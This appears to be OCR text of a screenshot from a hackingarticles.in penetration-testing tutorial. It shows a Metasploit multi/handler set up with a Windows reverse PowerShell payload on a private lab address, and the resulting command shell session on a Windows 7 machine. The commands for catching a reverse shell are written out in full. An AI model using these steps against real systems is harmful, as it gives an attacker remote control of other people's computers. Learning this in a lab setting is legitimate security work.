 msf > use multi/handler
msf exploit(handler) > set payload cmd/windows/reverse_powershell
payload => cmd/windows/reverse_powershell
msf exploit(handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
www.hackingarticles.in
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.107:4444
msf exploit(handler) > [*] Command shell session 1 opened (192.168.0.107:4444 -
192.168.0.12:50299) at 2017-11-16 21:06:56 +0530
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Sayantan\Downloads>